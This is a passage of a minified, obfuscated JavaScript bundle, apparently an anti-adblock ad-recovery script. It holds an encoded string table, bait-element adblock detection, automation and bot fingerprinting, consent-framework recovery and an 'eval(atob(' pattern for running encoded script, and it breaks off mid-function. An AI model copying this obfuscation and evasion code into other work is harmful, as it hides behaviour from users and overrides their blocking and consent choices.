)","ChromeDriverw","file","<'align-self'>|anchor-center","onmessage",", Expires in: ","[recoverTcfCMP] __tcfloaded_cache","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","number-token","block|inline|run-in","tcloaded","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","<pseudo-page>+|<ident> <pseudo-page>*","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","https://fb.content-loader.com","comma-token","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","code","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","port","child","<length-percentage>","Blocked prebid request for ","reserved2","HTMLImageElement","getOutOfPage","auto|<color>{2}","7cfdc6c7","<dashed-ident>","9999","content-visibility","PluginArray","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","ltr",";<\/script>","[AdBlockDetector] Request adblock detected. ","reload","interval","<position>#","MatchGraph","not <media-in-parens>","j-town.net","getTargeting","aps","[pack|next]||[definite-first|ordered]","light-dark( <color> , <color> )","Terminate - non-adblock","renderer","padding-bottom","Unknown node type `","decodeURI","cmp_blocked","confirm","<'margin-bottom'>","createList","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","rawMessage","PTZhMEc+UE9vMzdudj94JjFgXTJ0","NmFreWhvcjgwbTM3c2xmdzF2eHA=","[restore-rejections] restoreDeferredRejections__nonadblock","delim-token","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","none|auto|[<string> <string>]+","isEncodedId","<feature-value-block>+","auto|balance|stable|pretty","matchDeclaration","<string>","abTest","symplr","<number>|<angle>","edge","no-limit|<integer>","adshield_apply","fromCodePoint","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Negotiate v4 ","grayscale( <number-percentage> )","Worker","colon-token","webkitTemporaryStorage"," cmp inserted","\n  ","auto|always|avoid|left|right|recto|verso","profile","Date","fmget_targets","enjgioijew","color( <colorspace-params> [/ [<alpha-value>|none]]? )","dable","entries","appendData","Hex digit or question mark is expected","url-matched","Identifier is expected but function found","[<function-token> <any-value>? )]|[( <any-value>? )]","className","scaleZ( [<number>|<percentage>] )","gpt-interworks","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","{-token","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","StyleSheet","[<line-names>? <track-size>]+ <line-names>?","auto|normal|active|inactive|disabled","image","<position>","timeout","url( <string> <url-modifier>* )|<url-token>","generic","referrer","Url","urlParse","safari/firefox src fetch error","Failed to decode protect-id: id is empty","onclick","Multiplier","addModule","jkl","\n  --------","<media-in-parens> [or <media-in-parens>]+","HTMLMetaElement","url-path-not-equal","Invalid protect url prefix: "," | ","toLog","isVisible","pub_300x250","Brian Paul","startColumn","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"isBlocked","parseCustomProperty","[AdBlockDetector] page unloaded while checking acceptable ads target ","/negotiate/v4/iframe?passcode=","blocking_acceptable_ads","rule","profile.recoverCMP","side_ad","Array","770670KYsjXz","<complex-real-selector>#","adpushup","<percentage>?&&<image>","/negotiate/v4/script?passcode=","opera","Invalid protect url: ","data-bypass-check-","addIframeVisibilityCheckHandler","/negotiate/v4/fetch?passcode=","_version","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","Failed to load profile: ","none|circle|disc|square","adlib","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Neither `enter` nor `leave` walker handler is set or both aren't a function","random","/negotiate/v4/xhr?passcode=","none|repeat( <length-percentage> )","http","src","window.Notification is undefined","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","removeEventListener","as-revalidator","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","match","w2g","try-catch","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Terminate - bot detected","tokenEnd","window.top.apstag.runtime.callCqWrapper","<complex-selector-list>","eventName","<line-width>{1,4}","nextCharCode","https://c.html-load.com","[auto|<integer>]{1,3}","OWptYW53eXF4MHM1NHp1dG82aA==","MSG_ACK_INVISIBLE","gpt-adshield","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","gptDisabledByMissingTcf","pageview_id","charCode","no-cache","querySelectorAll","bot","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*",")-token","normal|auto|<position>","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","image( <image-tags>? [<image-src>? , <color>?]! )","DocumentFragment","text-ads","googletag","walk","Favicon loading failed. Media negotiations will be suppressed.","addType_","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","onorientationchange","svmin","lastChild","20030107","isVisibleContent","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","#as_domain","before","[shorter|longer|increasing|decreasing] hue","gpt-rubicon","iframe.contentDocument or contentWindow is null","replace|add|accumulate","getComponents","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<mask-layer>#","auto|smooth","condition","[recoverTcfCMP] __tcfloaded_cache set","MAIN","descriptors","matrix( <number>#{6} )","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","<url> <decibel>?|none","body > a > div > div > div","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<'inset-block-start'>","decodeUrl","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","recover_cmp_active","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","inventory_name","eval(atob('","return this","gpt_disabled","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","onParseError","<generic>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","fGAJJ1JxajZDTldIXUk4c3g3dTNm","iframe msg err: ","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","nearest-neighbor|bicubic","replaceScriptElementAsync","opacity( [<number-percentage>] )","<symbol>","is_acceptable_ads_blocked","Math","[contain|none|auto]{1,2}","getUserIds","start|middle|end","_fa_","frameScript","isLoaded","initial|inherit|unset|revert|revert-layer","windowSize","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","tpmn","leader( <leader-type> )","readyState","normal|[<number> <integer>?]","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","originalAds","XMLHttpRequest","padding|border","origin","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","SYN_URG","ndtvprofit.com","/report","<image>","umogames.com","declaration","getClickUrl","mustIncludeStrings"," failed: ","no purpose 1 consent","rex","<unknown>","isElementDisplayNone","text-ad-links","atan( <calc-sum> )","object","placeholders","<xyz-space> [<number>|<percentage>|none]{3}","edgios","'))","HTMLMediaElement","kind","rcap","scrollX","Unsupported version: ","<'inline-size'>","svmax","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","[<type-selector>? <subclass-selector>*]!","Expect an apostrophe","get","5ab43d8d","<'rest-before'> <'rest-after'>?","unprotect","children","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","searchParams","IdSelector","visible|hidden|clip|scroll|auto","spawn","getBoundingClientRect","matchStack","Lexer matching doesn't applicable for custom properties","parseFloat","<integer>","trident","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<number-zero-one>","Failed to load 3rd-party image. Please enable 3rd-party image loading.","detections","isDomainShardingEnabled","<repeat-style>#","compareByGeneratedPositionsDeflated","inset?&&<length>{2,4}&&<color>?","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","a3luYg==","(-token","properties","abs","toArray","auto||<ratio>","eatIdent","isActive","action","odd","DisallowEmpty","revert-layer","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","hoyme.jp","</pre>","(prefers-color-scheme: dark)","positions","border-box|padding-box|content-box","ins","rel","status","check","Field `","dXl5aw==","vendor","scrollX,Y","document.documentElement.clientWidth, clientHeight","data-"," node type","setPAAPIConfigForGPT","profile.shouldApplyGdpr","eat","sources","postMessage","focus/","document.documentElement is undefined","auto|normal|none","as_window_id",'<\/script><script src="',"PseudoClassSelector","object-keys","hasFocus","encodeId","Hash","length","webkitSpeechGrammar","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","isGecko","Comma","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<html","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","<bg-image>#","none|both|horizontal|vertical|block|inline","randomUUID","JSON","path","viewport_document","Block","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","child|young|old","as_domain","Identifier","[<length>|<number>]{1,4}","<counter()>|<counters()>","   ","getLastListNode","<noscript>","<angle-percentage>{1,2}","inside|outside","substr","geniee","rest","( <style-condition> )|( <style-feature> )|<general-enclosed>","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","min","gpt-ima","nowrap|wrap|wrap-reverse","Unknown type","Invalid reserved state: ","0d677ebc-1f69-4f65-bda7-2e402eb202d5","[recoverTcfCMP] ","` should contain a prelude","title (english only)","navigator","default|menu|tooltip|sheet|none","` in `","normal|italic|oblique <angle>{0,2}","<grid-line> [/ <grid-line>]?","eatDelim","as_logs","<'align-self'> <'justify-self'>?","readSequence","visit","auto? [none|<length>]","Integer is expected","forceBraces","class extends self.XMLHttpRequest","features","sourceMapURL could not be parsed","insertRule","<'max-width'>","History","cmVzZXJ2ZWQx","<'inset-block-end'>","*[id]","delay",":before","mezzomedia","cdn-exchange.toastoven.net","<symbol> <symbol>?","scanSpaces","<declaration-value>?","normal|small-caps","GET","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","midhudsonnews.com","opr","/getconfig/sodar","timesofindia.indiatimes.com","[auto|reverse]||<angle>","api.ootoo.co.kr","getTime","stroke","AtruleDescriptor"," requestBids.before hook: ","inventory_id","fxios/","First-party image load success","visible|auto|hidden","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","hasAttribute","<any-value>","close","none|[weight||style||small-caps||position]","Element_removeAttribute","scroll","event_sample_ratio","dvw","banner-ad","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","<'min-width'>","selenium-evaluate","false","EventTarget_addEventListener","pagehide","ad-unit","polarbyte","parentElement","slot","fXFCPHpgUFpbWUg6MHNqdmFPcA==","Mesa OffScreen","else","tokenType","contrast( [<number-percentage>] )","auto|from-font|[under||[left|right]]","<'inset-inline-start'>","ACK_VISIBLE","chained|none","Spaces","removeProperty","__proto__","MatchOnceBuffer","javascript:","auto|after","contain|none|auto","getItem","__selenium_unwrapped","WebGLRenderingContext.getParameter is not a function","before doesn't belong to list","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Ratio","samsungbrowser","Name is expected","decorator","map",'" is expected',"botd timeout","$1   ","add|subtract|intersect|exclude","sping","sdkVersion","duration","css","[-token","meta","[recoverTcfCMP] start","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","content","var( <custom-property-name> , <declaration-value>? )","_generateSourcesContent","<'min-height'>","isArray","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","'.' <ident-token>","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","matcher","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","Negotiate async ads v4 failed: ","auto|both|start|end|maximum|clear","ZndiaA==","api.reurl.co.kr","[[<integer>|infinite]{2}]#|auto","toSetString","xhr_defer","findDeclarationValueFragments","border","MediaQueryList","<media-in-parens> [and <media-in-parens>]+","intervalId","document.querySelectorAll","explicit","outerHeight","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","unit","<'padding-left'>{1,2}","__uspapi",'style="background-color: ',"__webdriver_script_function","generated","Wrong node type `","raw","area","readystatechange","<style-condition>|<style-feature>","repeat","<angle>","sent","transform","base","as_inmobi_cmp_id","normal|bold|<number [1,1000]>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","https://qa.html-load.com","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","baseURI","EOF-token","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","/health-check","jsSelector","updateAdInterestGroups","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","iframe message timeout: ","cef","Percentage","marker-end","translateZ( <length> )","normal|italic|oblique <angle>?","isDelim","inventory","coupang","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","Analytics.event(","def","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","all","exec","normal|compact","dogdrip.net","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","<'inset'>","singleNodeValue","constructor","<length>||<color>","addConnectionHandler","male|female|neutral","HTMLIFrameElement_contentWindow","matchAtrulePrelude","top|bottom|block-start|block-end|inline-start|inline-end","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","adshieldMaxRTT"," |  ","coachjs","consumeUntilLeftCurlyBracket","content-box|padding-box|border-box|fill-box|stroke-box|view-box","<time>#","getAtrulePrelude","img","HTMLIFrameElement","<'margin-top'>","notificationPermissions signal unexpected behaviour","[first|last]? baseline","Invalid mapping: ","none|<single-transition-property>#","targeting","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","undefined","slotRequested","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","ric","gpt_loaded_time","BatteryManager","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","asin( <calc-sum> )"," used missed syntax definition ",".getAdserverTargeting","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","exp( <calc-sum> )","only","<'caret-color'>||<'caret-shape'>","at-keyword-token","reinsert","blur( <length> )","Percent sign is expected","<frequency>|<percentage>","encode","max-width","configIndex","from","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","ratio","applyRatio","UserAgent","recognizer","auto|<'border-style'>","pbjs","search","rlh","Failed to detect bot:","upward","getPrototypeOf","align-items","HTMLAnchorElement","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","luminance|alpha","iframe negotiate: onLoad, elapsed: ","fill","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","[recoverTcfCMP] inserting ","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","[<container-name>]? <container-condition>","CDC-token","domAutomation","scroll( [<axis>||<scroller>]? )","reduceRight",'Identifier "',"_sorted","_WEBDRIVER_ELEM_CACHE","i|s","style","none|<transform-list>","cqmin","none|path( <string> )","documentFocus","pub_728x90","Performance.network","clear","MSG_SYN_URG","doctype","gpt-minutemedia","parent_after","modifier"," is expected",'{"type": "tag", "marshalled": "<html></html>"}',"PseudoElementSelector","ApplePayError","none|always|column|page|spread","none|forwards|backwards|both","terms","adsbygoogle","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","api","<wq-name>","errorTrace",'video/mp4; codecs="av01.0.02M.08"',"xPath","Headers",'iframe[name="',"setIsTcfNeeded","consumeUntilBalanceEnd","Enum","<angle>|<percentage>","Blob","https://ad-delivery.net/px.gif?ch=2","marker-start","AnPlusB","removeAttribute","Reflect","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","path( [<fill-rule> ,]? <string> )","getAttributeNames","languages","TkduRThhX3kuRmpZTz00dzNdcDc=","<box>#","<blend-mode>#","rem","__tcfapi not found within timeout","<'border-style'>","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","nightmare","parseAtrulePrelude","auto|bullets|numbers|words|spell-out|<counter-style-name>","Function.prototype.bind is undefined","middle","[AdBlockDetector] Snippet adblock detected","gecko/","true|false","sourceMap","translate3d( <length-percentage> , <length-percentage> , <length> )","<time>|<percentage>","onError","cos( <calc-sum> )","SyntaxError","<feature-type> '{' <feature-value-declaration-list> '}'","Unknown node type: ","\n   value: ","bind","sentrySampleRatio","pub_300x250m","filter:","checkStructure","gdprApplies","Element_id","head","from-image|<angle>|[<angle>? flip]","whale","label","outerWidth","units","\x3c!--","command","Negotiate v4 retry(","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","<compound-selector>#","/negotiate/script-set-value?passcode="," negotiation is failed but suppressed since failOnlyIf is not met","consumeUntilSemicolonIncluded","Terminate - not apply","writable","error on googletag.pubads()","YmphM3prZnZxbHRndTVzdzY3OG4=","innerWidth","Counter","TypeSelector","inventories_key","invalid protect-id prefix: ","' not supported","naturalWidth","tagNameFilter","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","AdShield API cmd.push","/cdn/adx/open/integration.html","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","ad_unit_path","27d518f0","display:none","systemLanguage","static|relative|absolute|sticky|fixed|-webkit-sticky","gpt-firstimpression","wdioElectron","_sourcesContents","wrapper","allocateCursor","<'margin-inline-end'>","[<compound-selector>? <pseudo-compound-selector>*]!","[data-uri]","<'bottom'>","Destroying interstitial slots : ",'" as-key="',"[<line-names>|<name-repeat>]+","svh","cmpStr","http://","isOriginalCmpBlocked","getName","widthEval","<keyframes-name>","elementFromPoint","request_id","['~'|'|'|'^'|'$'|'*']? '='","invert(","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","encodeURIComponent","DOMParser","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","isRemoved","isFailed","content-ad","656015NQMCTB","brightness( <number-percentage> )","passcode","start|end|center|stretch","https://fb.html-load.com","selenium","purpose1 consent error","<blend-mode>|plus-lighter","document.getElementsByClassName","createSingleNodeList","is_tcf_required","stopImmediatePropagation","okNetworkStatusCodes","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","skipSC","body > div > span > div","data","config","start|end|left|right|center|justify|match-parent","[<url> [format( <string># )]?|local( <family-name> )]#","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","srcset","sourcesContent","content_area","none|chained","addAtrule_","<header","PerformanceEntry","eof","/negotiate/v2/image?width=","onmousedown","loader","Group","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","slotRenderEnded","gpt-adapex","start|center|end|baseline|stretch","failed","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","<transition-behavior-value>#","<color> <color-stop-length>?","INVENTORY_FRAME","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","cefsharp","<page-margin-box-type> '{' <declaration-list> '}'","elapsed_time_ms","read-only|read-write|read-write-plaintext-only","extra","element out of viewable window","slice|clone","[native code]","matchRef","mousemove","state","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<number>|<percentage>","import","<'grid-row-gap'> <'grid-column-gap'>?","[auto? [none|<length>]]{1,2}","cqb","lvb","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","decode","none|element|text","3rd-party script error","_file","filter","compareByGeneratedPositionsInflated","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","lastChanged","PerformanceResourceTiming","sleipnir/","<supports-decl>|<supports-selector-fn>","parseFromString","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","AddMatchOnce","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","visualViewport","__fxdriver_unwrapped","sourceContentFor",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"translate( <length-percentage> , <length-percentage>? )","sticky","body > a > div > div > img","start|center|space-between|space-around","Generic","w = window.parent;","iframe load error: ","/cou/api_reco.php","Unknown at-rule descriptor","<geometry-box>#","ADNXSMediation","mailto:","<calc-product> [['+'|'-'] <calc-product>]*","` has no known descriptors","calc(","<'position-try-order'>? <'position-try-fallbacks'>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","leave","<simple-selector>#","Unexpected syntax '","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","freemcserver.net","safari/firefox iframe timeout","<keyframe-block>+","test/v1ew/failed","checkPropertyName","tri","<svg-length>",'"<", ">", "=" or ")"',"<single-animation-fill-mode>#","Combinator","sqrt( <calc-sum> )","isSleipnir","\n--","from|to|<percentage>|<timeline-range-name> <percentage>","auto|optimizeSpeed|crispEdges|geometricPrecision",'" is a required argument.',"generatedLine","defineSlot","/negotiate/css","BotdError","linear|<cubic-bezier-timing-function>|<step-timing-function>","exports","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","none|[<shape-box>||<basic-shape>]|<image>","nonzero|evenodd","updateCursors","create","<html><head><script>","ab43d8d5","cmpChar","Promise","dvi","apply","setTargeting","cookie","CanvasCaptureMediaStream","browserEngineKind","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","papi","<'flex-direction'>||<'flex-wrap'>","reserved2Output","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Raw","important","direction","false|true"];return(a1S=function(){return t})()}(function(t,e){const n=a1Q,r=a1S();for(;;)try{if(142308===-parseInt(n(2159))/1+parseInt(n(1426))/2+parseInt(n(1084))/3*(parseInt(n(1038))/4)+parseInt(n(3078))/5+parseInt(n(2411))/6+parseInt(n(851))/7*(parseInt(n(3428))/8)+-parseInt(n(617))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const zZ=a1Q;var S={8599:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{A:()=>a});let o="",i=r(3692);try{var s;o=null!==(s=document[r(3354)][r(515)](r(792)))&&void 0!==s?s:r(1877);const t=document[r(3354)][r(515)](r(1719))||document[r(3354)][r(515)](r(2433));t&&(i=new URL(t,window[r(1193)][r(1691)])[r(2540)])}catch(t){}const a={version:r(491),sdkVersion:o,endpoint:i,env:r(1549),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(1528)][r(3322)],insertBefore:Node[r(1528)][r(1990)]};function s(t,e){const n=r;e[n(1417)]?i[n(1990)][n(562)](e[n(2746)],t,e[n(1417)]):i[n(3322)][n(562)](e[n(602)],t)}function a(t){const e=r;i[e(3322)][e(562)](document[e(3012)],t)}function c(t){const e=r,n=document[e(1014)](t[e(1951)]);for(const r of t[e(2979)]())n[e(1801)](r,t[e(515)](r));return n[e(981)]=t[e(981)],n}function l(){const t=r;try{if(null!=window[t(2682)][t(998)]&&t(3341)===window[t(2682)][t(998)][t(3341)][t(976)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(349)])return!0;try{await o.A[t(2572)]()[t(3303)][t(562)](window,location[t(1691)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{FA:()=>b,H4:()=>v,Ki:()=>z,jy:()=>y});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(1679),p=r(3644);let g=0;function w(){const t=r;return![t(2717),t(1556)][t(3433)]((e=>location[t(1060)][t(1396)](e)))&&!window[t(622)]}function b(){const t=r;return i.A[t(2572)](p)||g[t(3291)]()}async function v(t){const e=r;return e(1818)===i.A[e(2572)](e(902),!1)||!(!(window[e(1193)][e(2915)]+window[e(1193)][e(3294)])[e(708)](e(542))&&e(1818)!==i.A[e(2572)](e(542),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3585)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3503)](p,g[n(3291)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3503)](p,g[e(3291)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1818)===i.A[e(2572)](e(902),!1)||(void 0!==m?m:w()&&![e(889),e(1556)][e(3433)]((t=>location[e(1060)][e(1396)](t)))&&e(1818)===i.A[e(2572)](f)?(k(t)[e(3585)]((t=>{const n=e;m=t,i.A[n(3503)](f,t[n(3291)]())})),!0):(m=await k(t),i.A[e(3503)](f,m[e(3291)]()),m))}async function x(t){return await async function(){const t=a1Q;let e=!1;try{const n=document[t(1014)](t(2615));n[t(1801)]("id",t(2744)),document[t(3012)][t(3322)](n),n[t(1801)](t(2938),t(2569));const r=["ad",t(1593),t(2744),t(873),t(2958),t(2054),t(2737),t(3415),t(3077),t(2409),t(2397),t(3007),t(2943),t(1585),t(721),t(503),t(1639),t(2468),t(2555)];for(const i of r){n[t(2366)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2105)](n);if(t(3599)===r[t(1942)]||t(3492)===r[t(1289)]){o.A[t(1465)](t(1270)),e=!0;break}}document[t(3012)][t(3393)](n)}catch(e){o.A[t(1465)](t(1973)[t(3402)](e))}return e}()?[!0,1]:await async function(){const t=a1Q,e=XMLHttpRequest[t(3291)]();return!(!e[t(708)](t(3420))||!e[t(708)](t(2695))||(o.A[t(1465)](t(2993)),0))}()?[!0,2]:await async function(t){const e=a1Q,n=[];if(t)for(const r of t)e(3637)===r[e(1093)]&&n[e(1083)]({url:r[e(422)]});const r=window[e(1193)][e(1060)][e(1396)](e(3295));return 